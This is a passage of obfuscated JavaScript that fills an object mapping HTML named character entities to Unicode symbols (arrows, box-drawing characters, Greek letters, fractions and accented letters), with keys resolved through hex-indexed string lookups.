⦨',_0x459e00[_0x2586e8(0x4c1)]='⦩',_0x459e00[_0x2586e8(0x23e)]='⦪',_0x459e00[_0x2586e8(0x104e)]='⦫',_0x459e00[_0x2586e8(0x1210)]='⦬',_0x459e00[_0x2586e8(0xa51)]='⦭',_0x459e00[_0x2586e8(0x849)]='⦮',_0x459e00[_0x2586e8(0xfde)]='⦯',_0x459e00[_0x2586e8(0x519)]='∟',_0x459e00[_0x2586e8(0xf92)]='⊾',_0x459e00[_0x2586e8(0x782)]='⦝',_0x459e00[_0x2586e8(0x1487)]='∢',_0x459e00[_0x2586e8(0x10ba)]='Å',_0x459e00[_0x2586e8(0x14a2)]='⍼',_0x459e00[_0x2586e8(0x7d7)]='Ą',_0x459e00[_0x2586e8(0x11a5)]='ą',_0x459e00[_0x2586e8(0xd3a)]='𝔸',_0x459e00[_0x2586e8(0xb5)]='𝕒',_0x459e00['ap']='≈',_0x459e00[_0x2586e8(0xb35)]='⩯',_0x459e00[_0x2586e8(0xff3)]='⩰',_0x459e00[_0x2586e8(0xd28)]='≊',_0x459e00[_0x2586e8(0x115)]='≋',_0x459e00[_0x2586e8(0x6cd)]='\x27',_0x459e00[_0x2586e8(0x9a6)+_0x2586e8(0x307)]='⁡',_0x459e00[_0x2586e8(0x2dc)]='≈',_0x459e00[_0x2586e8(0x1619)]='≊',_0x459e00[_0x2586e8(0x1598)]='Å',_0x459e00[_0x2586e8(0x1160)]='å',_0x459e00[_0x2586e8(0x47b)]='𝒜',_0x459e00[_0x2586e8(0x137c)]='𝒶',_0x459e00[_0x2586e8(0x91c)]='≔',_0x459e00[_0x2586e8(0x115f)]='*',_0x459e00[_0x2586e8(0x142e)]='≈',_0x459e00[_0x2586e8(0x1327)]='≍',_0x459e00[_0x2586e8(0xab2)]='Ã',_0x459e00[_0x2586e8(0x18d)]='ã',_0x459e00[_0x2586e8(0xf30)]='Ä',_0x459e00[_0x2586e8(0x664)]='ä',_0x459e00[_0x2586e8(0x254)]='∳',_0x459e00[_0x2586e8(0x53d)]='⨑',_0x459e00[_0x2586e8(0x1101)]='≌',_0x459e00[_0x2586e8(0x9b0)+'n']='϶',_0x459e00[_0x2586e8(0xdfc)]='‵',_0x459e00[_0x2586e8(0x147a)]='∽',_0x459e00[_0x2586e8(0xdfe)]='⋍',_0x459e00[_0x2586e8(0x1302)]='∖',_0x459e00[_0x2586e8(0x151)]='⫧',_0x459e00[_0x2586e8(0x3ef)]='⊽',_0x459e00[_0x2586e8(0xc1f)]='⌆',_0x459e00[_0x2586e8(0x86e)]='⌅',_0x459e00[_0x2586e8(0xfd4)]='⌅',_0x459e00[_0x2586e8(0xa50)]='⎵',_0x459e00[_0x2586e8(0x150)]='⎶',_0x459e00[_0x2586e8(0x1291)]='≌',_0x459e00[_0x2586e8(0xb44)]='Б',_0x459e00[_0x2586e8(0x936)]='б',_0x459e00[_0x2586e8(0xdea)]='„',_0x459e00[_0x2586e8(0xfb0)]='∵',_0x459e00[_0x2586e8(0x40c)]='∵',_0x459e00[_0x2586e8(0x1631)]='∵',_0x459e00[_0x2586e8(0xdb9)]='⦰',_0x459e00[_0x2586e8(0xdc8)]='϶',_0x459e00[_0x2586e8(0xf0f)]='ℬ',_0x459e00[_0x2586e8(0xad2)]='ℬ',_0x459e00[_0x2586e8(0xa89)]='Β',_0x459e00[_0x2586e8(0xf1f)]='β',_0x459e00[_0x2586e8(0x9ef)]='ℶ',_0x459e00[_0x2586e8(0xa66)]='≬',_0x459e00[_0x2586e8(0x135c)]='𝔅',_0x459e00[_0x2586e8(0x132c)]='𝔟',_0x459e00[_0x2586e8(0x46b)]='⋂',_0x459e00[_0x2586e8(0x8a5)]='◯',_0x459e00[_0x2586e8(0x801)]='⋃',_0x459e00[_0x2586e8(0x13c)]='⨀',_0x459e00[_0x2586e8(0xc4c)]='⨁',_0x459e00[_0x2586e8(0x1274)]='⨂',_0x459e00[_0x2586e8(0xcf5)]='⨆',_0x459e00[_0x2586e8(0x7cf)]='★',_0x459e00[_0x2586e8(0x14a)+_0x2586e8(0x111d)]='▽',_0x459e00[_0x2586e8(0x14a)+_0x2586e8(0xf45)]='△',_0x459e00[_0x2586e8(0x10f8)]='⨄',_0x459e00[_0x2586e8(0x64a)]='⋁',_0x459e00[_0x2586e8(0x1ec)]='⋀',_0x459e00[_0x2586e8(0xcfc)]='⤍',_0x459e00[_0x2586e8(0xea4)+'ge']='⧫',_0x459e00[_0x2586e8(0x1337)+'e']='▪',_0x459e00[_0x2586e8(0xf72)+_0x2586e8(0xe8b)]='▴',_0x459e00[_0x2586e8(0xf72)+_0x2586e8(0x2f1)]='▾',_0x459e00[_0x2586e8(0xf72)+_0x2586e8(0x459)]='◂',_0x459e00[_0x2586e8(0xf72)+_0x2586e8(0x9e4)]='▸',_0x459e00[_0x2586e8(0xea6)]='␣',_0x459e00[_0x2586e8(0xf34)]='▒',_0x459e00[_0x2586e8(0x1183)]='░',_0x459e00[_0x2586e8(0x7bc)]='▓',_0x459e00[_0x2586e8(0x1504)]='█',_0x459e00[_0x2586e8(0x7d1)]='=⃥',_0x459e00[_0x2586e8(0xd9)]='≡⃥',_0x459e00[_0x2586e8(0x123c)]='⫭',_0x459e00[_0x2586e8(0x123)]='⌐',_0x459e00[_0x2586e8(0x405)]='𝔹',_0x459e00[_0x2586e8(0x208)]='𝕓',_0x459e00[_0x2586e8(0x14f9)]='⊥',_0x459e00[_0x2586e8(0x933)]='⊥',_0x459e00[_0x2586e8(0xfb)]='⋈',_0x459e00[_0x2586e8(0x13b0)]='⧉',_0x459e00[_0x2586e8(0x1424)]='╗',_0x459e00[_0x2586e8(0x25c)]='╖',_0x459e00[_0x2586e8(0xc32)]='╕',_0x459e00[_0x2586e8(0x133a)]='┐',_0x459e00[_0x2586e8(0xa54)]='╔',_0x459e00[_0x2586e8(0xee2)]='╓',_0x459e00[_0x2586e8(0xc17)]='╒',_0x459e00[_0x2586e8(0xe55)]='┌',_0x459e00[_0x2586e8(0xc72)]='═',_0x459e00[_0x2586e8(0xf08)]='─',_0x459e00[_0x2586e8(0x24a)]='╦',_0x459e00[_0x2586e8(0xa3d)]='╤',_0x459e00[_0x2586e8(0x13d1)]='╥',_0x459e00[_0x2586e8(0xa5)]='┬',_0x459e00[_0x2586e8(0x12e)]='╩',_0x459e00[_0x2586e8(0xa84)]='╧',_0x459e00[_0x2586e8(0x1442)]='╨',_0x459e00[_0x2586e8(0xae1)]='┴',_0x459e00[_0x2586e8(0x39b)]='⊟',_0x459e00[_0x2586e8(0x5af)]='⊞',_0x459e00[_0x2586e8(0x1062)]='⊠',_0x459e00[_0x2586e8(0x94)]='╝',_0x459e00[_0x2586e8(0x647)]='╜',_0x459e00[_0x2586e8(0x815)]='╛',_0x459e00[_0x2586e8(0x1182)]='┘',_0x459e00[_0x2586e8(0xf86)]='╚',_0x459e00[_0x2586e8(0xd1e)]='╙',_0x459e00[_0x2586e8(0x763)]='╘',_0x459e00[_0x2586e8(0x69c)]='└',_0x459e00[_0x2586e8(0x31a)]='║',_0x459e00[_0x2586e8(0x305)]='│',_0x459e00[_0x2586e8(0x31e)]='╬',_0x459e00[_0x2586e8(0xf4a)]='╫',_0x459e00[_0x2586e8(0x1525)]='╪',_0x459e00[_0x2586e8(0xd3f)]='┼',_0x459e00[_0x2586e8(0x12ab)]='╣',_0x459e00[_0x2586e8(0xdfb)]='╢',_0x459e00[_0x2586e8(0x676)]='╡',_0x459e00[_0x2586e8(0x713)]='┤',_0x459e00[_0x2586e8(0x93a)]='╠',_0x459e00[_0x2586e8(0x8be)]='╟',_0x459e00[_0x2586e8(0x93c)]='╞',_0x459e00[_0x2586e8(0x55f)]='├',_0x459e00[_0x2586e8(0x15be)]='‵',_0x459e00[_0x2586e8(0x6bd)]='˘',_0x459e00[_0x2586e8(0x11fb)]='˘',_0x459e00[_0x2586e8(0x81c)]='¦',_0x459e00[_0x2586e8(0x13f4)]='ℬ',_0x459e00[_0x2586e8(0x1263)]='𝒷',_0x459e00[_0x2586e8(0x152f)]='⁏',_0x459e00[_0x2586e8(0x149a)]='∽',_0x459e00[_0x2586e8(0xee1)]='⋍',_0x459e00[_0x2586e8(0x669)]='\x5c',_0x459e00[_0x2586e8(0x166)]='⧅',_0x459e00[_0x2586e8(0xeff)]='⟈',_0x459e00[_0x2586e8(0x126c)]='•',_0x459e00[_0x2586e8(0x2e2)]='•',_0x459e00[_0x2586e8(0x4d6)]='≎',_0x459e00[_0x2586e8(0xe98)]='⪮',_0x459e00[_0x2586e8(0x506)]='≏',_0x459e00[_0x2586e8(0x1574)]='≎',_0x459e00[_0x2586e8(0x104a)]='≏',_0x459e00[_0x2586e8(0x11df)]='Ć',_0x459e00[_0x2586e8(0xa33)]='ć',_0x459e00[_0x2586e8(0x1516)]='⋒',_0x459e00[_0x2586e8(0x5ac)]='∩',_0x459e00[_0x2586e8(0x1034)]='⩄',_0x459e00[_0x2586e8(0x2d3)]='⩉',_0x459e00[_0x2586e8(0x91)]='⩋',_0x459e00[_0x2586e8(0xd29)]='⩇',_0x459e00[_0x2586e8(0xae3)]='⩀',_0x459e00[_0x2586e8(0xa6f)+_0x2586e8(0x4b9)]='ⅅ',_0x459e00[_0x2586e8(0x1093)]='∩︀',_0x459e00[_0x2586e8(0x15d0)]='⁁',_0x459e00[_0x2586e8(0xbb5)]='ˇ',_0x459e00[_0x2586e8(0xfc7)]='ℭ',_0x459e00[_0x2586e8(0x58e)]='⩍',_0x459e00[_0x2586e8(0x11f2)]='Č',_0x459e00[_0x2586e8(0xe25)]='č',_0x459e00[_0x2586e8(0x660)]='Ç',_0x459e00[_0x2586e8(0x24f)]='ç',_0x459e00[_0x2586e8(0x845)]='Ĉ',_0x459e00[_0x2586e8(0xe2)]='ĉ',_0x459e00[_0x2586e8(0xd73)]='∰',_0x459e00[_0x2586e8(0x110c)]='⩌',_0x459e00[_0x2586e8(0x49c)]='⩐',_0x459e00[_0x2586e8(0x1500)]='Ċ',_0x459e00[_0x2586e8(0xb5f)]='ċ',_0x459e00[_0x2586e8(0x103b)]='¸',_0x459e00[_0x2586e8(0x6ea)]='¸',_0x459e00[_0x2586e8(0x6be)]='⦲',_0x459e00[_0x2586e8(0x15c4)]='¢',_0x459e00[_0x2586e8(0x9ee)]='·',_0x459e00[_0x2586e8(0x1176)]='·',_0x459e00[_0x2586e8(0x12e1)]='ℭ',_0x459e00[_0x2586e8(0x19f)]='𝔠',_0x459e00[_0x2586e8(0x744)]='Ч',_0x459e00[_0x2586e8(0x13a8)]='ч',_0x459e00[_0x2586e8(0x907)]='✓',_0x459e00[_0x2586e8(0x140f)]='✓',_0x459e00[_0x2586e8(0x8d5)]='Χ',_0x459e00[_0x2586e8(0x163e)]='χ',_0x459e00[_0x2586e8(0x746)]='○',_0x459e00[_0x2586e8(0x19c)]='ˆ',_0x459e00[_0x2586e8(0x667)]='≗',_0x459e00[_0x2586e8(0x12dc)+_0x2586e8(0xa10)]='↺',_0x459e00[_0x2586e8(0x12dc)+_0x2586e8(0x624)]='↻',_0x459e00[_0x2586e8(0x321)]='⊛',_0x459e00[_0x2586e8(0xf35)+'c']='⊚',_0x459e00[_0x2586e8(0x25d)+'h']='⊝',_0x459e00[_0x2586e8(0x495)]='⊙',_0x459e00[_0x2586e8(0x156e)]='®',_0x459e00[_0x2586e8(0x1656)]='Ⓢ',_0x459e00[_0x2586e8(0x70f)+'s']='⊖',_0x459e00[_0x2586e8(0x1329)]='⊕',_0x459e00[_0x2586e8(0x108b)+'s']='⊗',_0x459e00[_0x2586e8(0x3d5)]='⧃',_0x459e00[_0x2586e8(0x81d)]='≗',_0x459e00[_0x2586e8(0x13b)]='⨐',_0x459e00[_0x2586e8(0x5a5)]='⫯',_0x459e00[_0x2586e8(0x13a4)]='⧂',_0x459e00[_0x2586e8(0x8d0)+_0x2586e8(0xddd)+_0x2586e8(0x1121)]='∲',_0x459e00[_0x2586e8(0x114f)+_0x2586e8(0x83a)+'e']='”',_0x459e00[_0x2586e8(0x114f)+_0x2586e8(0xa7f)]='’',_0x459e00[_0x2586e8(0x395)]='♣',_0x459e00[_0x2586e8(0x161a)]='♣',_0x459e00[_0x2586e8(0x106e)]='∷',_0x459e00[_0x2586e8(0xcf7)]=':',_0x459e00[_0x2586e8(0x53a)]='⩴',_0x459e00[_0x2586e8(0x2c3)]='≔',_0x459e00[_0x2586e8(0xd94)]='≔',_0x459e00[_0x2586e8(0x262)]=',',_0x459e00[_0x2586e8(0x193)]='@',_0x459e00[_0x2586e8(0x117b)]='∁',_0x459e00[_0x2586e8(0xecb)]='∘',_0x459e00[_0x2586e8(0xc30)]='∁',_0x459e00[_0x2586e8(0xf5a)]='ℂ',_0x459e00[_0x2586e8(0xd6b)]='≅',_0x459e00[_0x2586e8(0x7c4)]='⩭',_0x459e00[_0x2586e8(0x1b8)]='≡',_0x459e00[_0x2586e8(0x653)]='∯',_0x459e00[_0x2586e8(0x1336)]='∮',_0x459e00[_0x2586e8(0xe49)+_0x2586e8(0x1b4)]='∮',_0x459e00[_0x2586e8(0x9f2)]='ℂ',_0x459e00[_0x2586e8(0xcc7)]='𝕔',_0x459e00[_0x2586e8(0x10c2)]='∐',_0x459e00[_0x2586e8(0x13d4)]='∐',_0x459e00[_0x2586e8(0xf97)]='©',_0x459e00[_0x2586e8(0xcd6)]='©',_0x459e00[_0x2586e8(0xc8e)]='℗',_0x459e00[_0x2586e8(0x140)+_0x2586e8(0x1156)+_0x2586e8(0x63f)+'l']='∳',_0x459e00[_0x2586e8(0x5c4)]='↵',_0x459e00[_0x2586e8(0x315)]='⨯',_0x459e00[_0x2586e8(0x118e)]='✗',_0x459e00[_0x2586e8(0x1061)]='𝒞',_0x459e00[_0x2586e8(0xc1c)]='𝒸',_0x459e00[_0x2586e8(0xdcb)]='⫏',_0x459e00[_0x2586e8(0x1c6)]='⫑',_0x459e00[_0x2586e8(0xca2)]='⫐',_0x459e00[_0x2586e8(0x243)]='⫒',_0x459e00[_0x2586e8(0xbc2)]='⋯',_0x459e00[_0x2586e8(0xd9a)]='⤸',_0x459e00[_0x2586e8(0x231)]='⤵',_0x459e00[_0x2586e8(0x14a5)]='⋞',_0x459e00[_0x2586e8(0x101)]='⋟',_0x459e00[_0x2586e8(0x1281)]='↶',_0x459e00[_0x2586e8(0xbb0)]='⤽',_0x459e00[_0x2586e8(0x2f8)]='⋓',_0x459e00[_0x2586e8(0x951)]='∪',_0x459e00[_0x2586e8(0x3bc)]='⩈',_0x459e00[_0x2586e8(0x14ed)]='≍',_0x459e00[_0x2586e8(0x12dd)]='⩆',_0x459e00[_0x2586e8(0x700)]='⩊',_0x459e00[_0x2586e8(0x552)]='⊍',_0x459e00[_0x2586e8(0x12cb)]='⩅',_0x459e00[_0x2586e8(0x6c0)]='∪︀',_0x459e00[_0x2586e8(0x133)]='↷',_0x459e00[_0x2586e8(0xbc)]='⤼',_0x459e00[_0x2586e8(0x161c)+'c']='⋞',_0x459e00[_0x2586e8(0x366)+'c']='⋟',_0x459e00[_0x2586e8(0x906)]='⋎',_0x459e00[_0x2586e8(0x3e2)]='⋏',_0x459e00[_0x2586e8(0xae7)]='¤',_0x459e00[_0x2586e8(0xbf8)+_0x2586e8(0x509)]='↶',_0x459e00[_0x2586e8(0xbf8)+_0x2586e8(0xc86)]='↷',_0x459e00[_0x2586e8(0x3e0)]='⋎',_0x459e00[_0x2586e8(0x10e0)]='⋏',_0x459e00[_0x2586e8(0x7aa)]='∲',_0x459e00[_0x2586e8(0xa76)]='∱',_0x459e00[_0x2586e8(0x4eb)]='⌭',_0x459e00[_0x2586e8(0xe7d)]='‡',_0x459e00[_0x2586e8(0xf8f)]='†',_0x459e00[_0x2586e8(0xda0)]='ℸ',_0x459e00[_0x2586e8(0x5eb)]='↡',_0x459e00[_0x2586e8(0x886)]='⇓',_0x459e00[_0x2586e8(0x6fe)]='↓',_0x459e00[_0x2586e8(0x151d)]='‐',_0x459e00[_0x2586e8(0xa22)]='⫤',_0x459e00[_0x2586e8(0x450)]='⊣',_0x459e00[_0x2586e8(0x20e)]='⤏',_0x459e00[_0x2586e8(0x11d)]='˝',_0x459e00[_0x2586e8(0x8f9)]='Ď',_0x459e00[_0x2586e8(0x9f5)]='ď',_0x459e00[_0x2586e8(0x25e)]='Д',_0x459e00[_0x2586e8(0x1521)]='д',_0x459e00['DD']='ⅅ',_0x459e00['dd']='ⅆ',_0x459e00[_0x2586e8(0xbda)]='‡',_0x459e00[_0x2586e8(0x85e)]='⇊',_0x459e00[_0x2586e8(0x1361)]='⤑',_0x459e00[_0x2586e8(0xfe4)]='⩷',_0x459e00[_0x2586e8(0x13fe)]='°',_0x459e00[_0x2586e8(0x1046)]='∇',_0x459e00[_0x2586e8(0xd97)]='Δ',_0x459e00[_0x2586e8(0x4c5)]='δ',_0x459e00[_0x2586e8(0x1125)]='⦱',_0x459e00[_0x2586e8(0x500)]='⥿',_0x459e00[_0x2586e8(0xa97)]='𝔇',_0x459e00[_0x2586e8(0x867)]='𝔡',_0x459e00[_0x2586e8(0x21f)]='⥥',_0x459e00[_0x2586e8(0x1570)]='⇃',_0x459e00[_0x2586e8(0x8f0)]='⇂',_0x459e00[_0x2586e8(0x6a6)+_0x2586e8(0xa04)]='´',_0x459e00[_0x2586e8(0x6a6)+_0x2586e8(0x7c2)]='˙',_0x459e00[_0x2586e8(0x6a6)+_0x2586e8(0x62d)+'te']='˝',_0x459e00[_0x2586e8(0x6a6)+_0x2586e8(0x137a)]='`',_0x459e00[_0x2586e8(0x6a6)+_0x2586e8(0xe09)]='˜',_0x459e00[_0x2586e8(0xb9b)]='⋄',_0x459e00[_0x2586e8(0xa70)]='⋄',_0x459e00[_0x2586e8(0x9e0)]='⋄',_0x459e00[_0x2586e8(0x55e)+'t']='♦',_0x459e00[_0x2586e8(0x1d2)]='♦',_0x459e00[_0x2586e8(0xed4)]='¨',_0x459e00[_0x2586e8(0xf2a)+_0x2586e8(0x650)]='ⅆ',_0x459e00[_0x2586e8(0x155e)]='ϝ',_0x459e00[_0x2586e8(0x9c5)]='⋲',_0x459e00[_0x2586e8(0xfd1)]='÷',_0x459e00[_0x2586e8(0x169)]='÷',_0x459e00[_0x2586e8(0x497)+_0x2586e8(0xb0a)]='⋇',_0x459e00[_0x2586e8(0x877)]='⋇',_0x459e00[_0x2586e8(0x13e2)]='Ђ',_0x459e00[_0x2586e8(0xf07)]='ђ',_0x459e00[_0x2586e8(0x589)]='⌞',_0x459e00[_0x2586e8(0x11da)]='⌍',_0x459e00[_0x2586e8(0x3ff)]='$',_0x459e00[_0x2586e8(0x161b)]='𝔻',_0x459e00[_0x2586e8(0x13df)]='𝕕',_0x459e00[_0x2586e8(0x105f)]='¨',_0x459e00[_0x2586e8(0x6d9)]='˙',_0x459e00[_0x2586e8(0xcb9)]='⃜',_0x459e00[_0x2586e8(0x446)]='≐',_0x459e00[_0x2586e8(0x1643)]='≑',_0x459e00[_0x2586e8(0x15c8)]='≐',_0x459e00[_0x2586e8(0xe5)]='∸',_0x459e00[_0x2586e8(0x3eb)]='∔',_0x459e00[_0x2586e8(0x7e5)]='⊡',_0x459e00[_0x2586e8(0x3f1)+_0x2586e8(0xe60)]='⌆',_0x459e00[_0x2586e8(0x496)+_0x2586e8(0x63f)+'l']='∯',_0x459e00[_0x2586e8(0x15b2)]='¨',_0x459e00[_0x2586e8(0xdd7)+_0x2586e8(0xa98)]='⇓',_0x459e00[_0x2586e8(0x421)+_0x2586e8(0xa98)]='⇐',_0x459e00[_0x2586e8(0x421)+_0x2586e8(0x6ca)]='⇔',_0x459e00[_0x2586e8(0x421)+_0x2586e8(0x1328)]='⫤',_0x459e00[_0x2586e8(0xbd5)+_0x2586e8(0x13b5)]='⟸',_0x459e00[_0x2586e8(0xbd5)+_0x2586e8(0xdef)+_0x2586e8(0xe26)]='⟺',_0x459e00[_0x2586e8(0xbd5)+_0x2586e8(0x6ca)]='⟹',_0x459e00[_0x2586e8(0xcaa)+_0x2586e8(0x690)]='⇒',_0x459e00[_0x2586e8(0xcaa)+_0x2586e8(0x239)]='⊨',_0x459e00[_0x2586e8(0xfa9)+_0x2586e8(0x2ce)]='⇑',_0x459e00[_0x2586e8(0x1614)+_0x2586e8(0x1553)]='⇕',_0x459e00[_0x2586e8(0x86f)+_0x2586e8(0xb05)]='∥',_0x459e00[_0x2586e8(0x85f)]='↓',_0x459e00[_0x2586e8(0x101b)]='⇓',_0x459e00[_0x2586e8(0xf88)]='↓',_0x459e00[_0x2586e8(0x38f)+'ar']='⤓',_0x459e00[_0x2586e8(0xa16)+_0x2586e8(0x9a9)]='⇵',_0x459e00[_0x2586e8(0xd1c)]='̑',_0x459e00[_0x2586e8(0xc29)+_0x2586e8(0x743)]='⇊',_0x459e00[_0x2586e8(0x520)+_0x2586e8(0xffb)]='⇃',_0x459e00[_0x2586e8(0x520)+_0x2586e8(0x433)]='⇂',_0x459e00[_0x2586e8(0x5c5)+_0x2586e8(0x154a)]='⥐',_0x459e00[_0x2586e8(0x605)+_0x2586e8(0xc18)]='⥞',_0x459e00[_0x2586e8(0x200)+_0x2586e8(0xa1b)]='↽',_0x459e00[_0x2586e8(0x200)+_0x2586e8(0x119f)]='⥖',_0x459e00[_0x2586e8(0xcdf)+_0x2586e8(0x11ed)]='⥟',_0x459e00[_0x2586e8(0xcd3)+_0x2586e8(0x116)]='⇁',_0x459e00[_0x2586e8(0xcd3)+_0x2586e8(0xc58)]='⥗',_0x459e00[_0x2586e8(0x841)]='⊤',_0x459e00[_0x2586e8(0x5e2)+'ow']='↧',_0x459e00[_0x2586e8(0xeaa)]='⤐',_0x459e00[_0x2586e8(0xd5a)]='⌟',_0x459e00[_0x2586e8(0xdcf)]='⌌',_0x459e00[_0x2586e8(0x4d3)]='𝒟',_0x459e00[_0x2586e8(0xefd)]='𝒹',_0x459e00[_0x2586e8(0xf22)]='Ѕ',_0x459e00[_0x2586e8(0xf96)]='ѕ',_0x459e00[_0x2586e8(0xc49)]='⧶',_0x459e00[_0x2586e8(0x5bb)]='Đ',_0x459e00[_0x2586e8(0xea5)]='đ',_0x459e00[_0x2586e8(0x84f)]='⋱',_0x459e00[_0x2586e8(0x1249)]='▿',_0x459e00[_0x2586e8(0x279)]='▾',_0x459e00[_0x2586e8(0xc6a)]='⇵',_0x459e00[_0x2586e8(0x113c)]='⥯',_0x459e00[_0x2586e8(0x1144)]='⦦',_0x459e00[_0x2586e8(0xd8c)]='Џ',_0x459e00[_0x2586e8(0x969)]='џ',_0x459e00[_0x2586e8(0x8f8)]='⟿',_0x459e00[_0x2586e8(0xede)]='É',_0x459e00[_0x2586e8(0xa80)]='é',_0x459e00[_0x2586e8(0xd7b)]='⩮',_0x459e00[_0x2586e8(0xedf)]='Ě',_0x459e00[_0x2586e8(0x14c9)]='ě',_0x459e00[_0x2586e8(0x4e7)]='≖',_0x459e00[_0x2586e8(0x11c2)]='Ê',_0x459e00[_0x2586e8(0x14d)]='ê',_0x459e00[_0x2586e8(0xcee)]='≕',_0x459e00[_0x2586e8(0x6f0)]='Э',_0x459e00[_0x2586e8(0x7a9)]='э',_0x459e00[_0x2586e8(0x9e6)]='⩷',_0x459e00[_0x2586e8(0x1371)]='Ė',_0x459e00[_0x2586e8(0x716)]='≑',_0x459e00[_0x2586e8(0x487)]='ė',_0x459e00['ee']='ⅇ',_0x459e00[_0x2586e8(0x10bd)]='≒',_0x459e00[_0x2586e8(0x730)]='𝔈',_0x459e00[_0x2586e8(0xf1a)]='𝔢',_0x459e00['eg']='⪚',_0x459e00[_0x2586e8(0x112b)]='È',_0x459e00[_0x2586e8(0x114e)]='è',_0x459e00[_0x2586e8(0x36c)]='⪖',_0x459e00[_0x2586e8(0x5c7)]='⪘',_0x459e00['el']='⪙',_0x459e00[_0x2586e8(0xf56)]='∈',_0x459e00[_0x2586e8(0x976)]='⏧',_0x459e00[_0x2586e8(0x148a)]='ℓ',_0x459e00[_0x2586e8(0xa21)]='⪕',_0x459e00[_0x2586e8(0xca0)]='⪗',_0x459e00[_0x2586e8(0x1203)]='Ē',_0x459e00[_0x2586e8(0x918)]='ē',_0x459e00[_0x2586e8(0xed)]='∅',_0x459e00[_0x2586e8(0x14c0)]='∅',_0x459e00[_0x2586e8(0xba1)+_0x2586e8(0x6fd)]='◻',_0x459e00[_0x2586e8(0xa8a)]='∅',_0x459e00[_0x2586e8(0x655)+_0x2586e8(0x6e1)]='▫',_0x459e00[_0x2586e8(0xa9e)]='\u2003',_0x459e00[_0x2586e8(0x6a8)]='\u2004',_0x459e00[_0x2586e8(0x122c)]='\u2005',_0x459e00[_0x2586e8(0x1212)]='Ŋ',_0x459e00[_0x2586e8(0x1311)]='ŋ',_0x459e00[_0x2586e8(0x5d3)]='\u2002',_0x459e00[_0x2586e8(0x9a5)]='Ę',_0x459e00[_0x2586e8(0x1ed)]='ę',_0x459e00[_0x2586e8(0xd75)]='𝔼',_0x459e00[_0x2586e8(0x7c9)]='𝕖',_0x459e00[_0x2586e8(0xf2e)]='⋕',_0x459e00[_0x2586e8(0x1497)]='⧣',_0x459e00[_0x2586e8(0x5e8)]='⩱',_0x459e00[_0x2586e8(0x116b)]='ε',_0x459e00[_0x2586e8(0xf9b)]='Ε',_0x459e00[_0x2586e8(0xc9b)]='ε',_0x459e00[_0x2586e8(0x3f6)]='ϵ',_0x459e00[_0x2586e8(0x1383)]='≖',_0x459e00[_0x2586e8(0x11a0)]='≕',_0x459e00[_0x2586e8(0x1131)]='≂',_0x459e00[_0x2586e8(0x8c6)]='⪖',_0x459e00[_0x2586e8(0x1111)+'s']='⪕',_0x459e00[_0x2586e8(0x6f5)]='⩵',_0x459e00[_0x2586e8(0x125f)]='=',_0x459e00[_0x2586e8(0xa3b)]='≂',_0x459e00[_0x2586e8(0x55d)]='≟',_0x459e00[_0x2586e8(0xa5e)+'m']='⇌',_0x459e00[_0x2586e8(0x1b9)]='≡',_0x459e00[_0x2586e8(0xbf3)]='⩸',_0x459e00[_0x2586e8(0x1418)]='⧥',_0x459e00[_0x2586e8(0x115a)]='⥱',_0x459e00[_0x2586e8(0xc0)]='≓',_0x459e00[_0x2586e8(0x116e)]='ℰ',_0x459e00[_0x2586e8(0xb54)]='ℯ',_0x459e00[_0x2586e8(0x45c)]='≐',_0x459e00[_0x2586e8(0x790)]='⩳',_0x459e00[_0x2586e8(0xc88)]='≂',_0x459e00[_0x2586e8(0xb1b)]='Η',_0x459e00[_0x2586e8(0x859)]='η',_0x459e00[_0x2586e8(0x5db)]='Ð',_0x459e00[_0x2586e8(0x102)]='ð',_0x459e00[_0x2586e8(0x943)]='Ë',_0x459e00[_0x2586e8(0xc15)]='ë',_0x459e00[_0x2586e8(0x5d2)]='€',_0x459e00[_0x2586e8(0xf71)]='!',_0x459e00[_0x2586e8(0x225)]='∃',_0x459e00[_0x2586e8(0xe6b)]='∃',_0x459e00[_0x2586e8(0x1589)+'n']='ℰ',_0x459e00[_0x2586e8(0xc3c)+'lE']='ⅇ',_0x459e00[_0x2586e8(0xe5f)+'le']='ⅇ',_0x459e00[_0x2586e8(0x97)+_0x2586e8(0xcd5)]='≒',_0x459e00[_0x2586e8(0x10cf)]='Ф',_0x459e00[_0x2586e8(0xec0)]='ф',_0x459e00[_0x2586e8(0x22f)]='♀',_0x459e00[_0x2586e8(0x163)]='ﬃ',_0x459e00[_0x2586e8(0xa0)]='ﬀ',_0x459e00[_0x2586e8(0xee6)]='ﬄ',_0x459e00[_0x2586e8(0x8e0)]='𝔉',_0x459e00[_0x2586e8(0x15e3)]='𝔣',_0x459e00[_0x2586e8(0x2b6)]='ﬁ',_0x459e00[_0x2586e8(0xb7a)+_0x2586e8(0x6fc)]='◼',_0x459e00[_0x2586e8(0x794)+_0x2586e8(0x468)+'e']='▪',_0x459e00[_0x2586e8(0x453)]='fj',_0x459e00[_0x2586e8(0x80c)]='♭',_0x459e00[_0x2586e8(0xb47)]='ﬂ',_0x459e00[_0x2586e8(0x78a)]='▱',_0x459e00[_0x2586e8(0x813)]='ƒ',_0x459e00[_0x2586e8(0x79c)]='𝔽',_0x459e00[_0x2586e8(0x139e)]='𝕗',_0x459e00[_0x2586e8(0x10fe)]='∀',_0x459e00[_0x2586e8(0x1569)]='∀',_0x459e00[_0x2586e8(0x444)]='⋔',_0x459e00[_0x2586e8(0x233)]='⫙',_0x459e00[_0x2586e8(0x488)]='ℱ',_0x459e00[_0x2586e8(0x1f5)]='⨍',_0x459e00[_0x2586e8(0xc7b)]='½',_0x459e00[_0x2586e8(0x740)]='⅓',_0x459e00[_0x2586e8(0x7f6)]='¼',_0x459e00[_0x2586e8(0x7c3)]='⅕',_0x459e00[_0x2586e8(0x1071)]='⅙',_0x459e00[_0x2586e8(0x153)]='⅛',_0x459e00[_0x2586e8(0x9bc)]='⅔',_0x459e00[_0x2586e8(0x408)]='⅖',_0x459e00[_0x2586e8(0x5fa)]='¾',_0x459e00[_0x2586e8(0x945)]='⅗',_0x459e00[_0x2586e8(0x12e0)]='⅜',_0x459e00[_0x2586e8(0x1285)]='⅘',_0x459e00[_0x2586e8(0xf46)]='⅚',_0x459e00[_0x2586e8(0x64f)]='⅝',_0x459e00[_0x2586e8(0x748)]='⅞',_0x459e00[_0x2586e8(0x8a4)]='⁄',_0x459e00[_0x2586e8(0x3dc)]='⌢',_0x459e00[_0x2586e8(0x13db)]='ℱ',_0x459e00[_0x2586e8(0xdd6)]='𝒻',_0x459e00[_0x2586e8(0x65e)]='ǵ',_0x459e00[_0x2586e8(0x19a)]='Γ',_0x459e00[_0x2586e8(0x257)]='γ',_0x459e00[_0x2586e8(0xf8a)]='Ϝ',_0x459e00[_0x2586e8(0xa6e)]='ϝ',_0x459e00[